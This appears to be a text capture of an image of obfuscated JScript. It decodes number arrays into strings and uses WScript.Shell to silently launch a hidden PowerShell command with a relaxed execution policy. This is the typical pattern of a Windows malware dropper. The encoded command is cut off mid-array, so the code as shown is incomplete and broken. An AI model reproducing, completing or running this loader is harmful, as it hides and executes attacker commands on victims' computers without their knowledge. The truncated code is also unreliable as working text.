 1 function AUQ(jIf)
2 {
3 var fHd= "";
4 for (var fgw = 0; fgw < jIf.length; fgw++)
5 {
6 var sQS = String.fromCharCode(jIf[fgw] - 988);
7 fHd = fHd + sQS
8 }
9 return fHd
10 };
11 var yqi = AUQ([1100,1099,1107,1089,1102,1103,1092,1089,1096,1096,1034,1089,1108,1089,1020,1033,1107,1020,1037,1020,1033,1089,1100,1020,1073,
12
13 var AdU = AUQ([1075,1071,1087,1102,1093,1100,1104,1034,1071,1092,1089,1096,1096]);
14
15 var Jiz = new ActiveXObject(AdU);
16
17 Jiz.Run(yqi, 0, true);